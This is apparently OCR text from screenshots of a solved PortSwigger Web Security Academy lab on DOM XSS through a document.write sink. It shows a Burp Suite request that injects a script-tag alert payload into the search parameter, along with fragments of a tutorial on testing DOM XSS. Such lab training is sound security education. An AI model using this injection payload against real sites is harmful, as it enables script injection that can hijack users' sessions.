 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acb31fc11f4921e0c2d003ad00a90036.web-security-academy.net HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /?search=">'<script>alert(document.domain)</script><"' HTTP/1.1
2 Host: acb31fc11f4921e0c2d003ad00a90036.web-security-academy.net
3 Cookie: session=TowyEkvcAfuASU51aCDmLSQQbvczplVK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://acb31fc11f4921e0c2d003ad00a90036.web-security-academy.net/?search=bloggggg
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3492
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
DOM XSS in document.write sink using source location.search
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
DOM XSS in <code>
document.write
</code>
sink using source <code>
location.search
</code>
alert 1 match
Done 3,592 bytes | 463 millis
DOM XSS in document.wr × DOM XSS in document.wr × +
https://acb31fc11f4921e0c2d003ad00a90036.web-s
GDrive GMSG GT GTL gmp GC GP GM GD GS GS MSD PP Other Bookmarks
WebSecurity
Academy
DOM XSS in document.write sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
0 search results for
"><script>alert(document.domain)</script><'
Search the blog... Search
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
amoxss 2 of 2 Rules Layout Computed Change
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog"> </div>
</body>
</html>
1× 00:00.700
0ms 50
section#notificatio… .notificatio… opacity
section#notificatio… .notificatio… max-height
div.container padding-top
div.container padding-right
div.container dding-bottom
div.container padding-left
div.container max-height
a color
html > body
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1
DOM-based XSS × payload anything at Duck × +
s://portswigger.net/web-security/cross-site-scripting/dom-based 133%
GC GP GM GD GS GS MSD PP T Z L F M I חש סייבר SHOP
DOM-based cross-site scripting
erabilities can be found quickly and reliably using Burp Suite's web vulnerability
d cross-site scripting manually, you generally need to use a browser with developer
ed to work through each available source in turn, and test each one individually.
ks
ML sink, place a random alphanumeric string into the source (such as
developer tools to inspect the HTML and find where your string appears. Note that the
won't work for DOM XSS testing because it doesn't take account of changes that have
y JavaScript. In Chrome's developer tools, you can use Control+F (or Command+F on
your string.
tring appears within the DOM, you need to identify the context. Based on this context,
see how it is processed. For example, if your string appears within a double-quoted
e quotes in your string to see if you can break out of the attribute.
erently with regards to URL-encoding, Chrome, Firefox, and Safari will URL-encode
tion.hash, while IE11 and Microsoft Edge (pre-Chromium) will not URL-encode
s URL-encoded before being processed, then an XSS attack is unlikely to work.
t execution sinks
nks for DOM-based XSS is a little harder. With these sinks, your input doesn't
within the DOM, so you can't search for it. Instead you'll need to use the JavaScript
r and how your input is sent to a sink.
h as location, you first need to find cases within the page's JavaScript code where
In Chrome's developer tools, you can use Control+Shift+F (or Command+Alt+F
age's JavaScript code for the source.
ource is being read, you can use the JavaScript debugger to add a break point and
s used. You might find that the source gets assigned to other variables. If this is the
arch function again to track these variables and see if they're passed to a sink. When
signed data that originated from the source, you can use the debugger to inspect the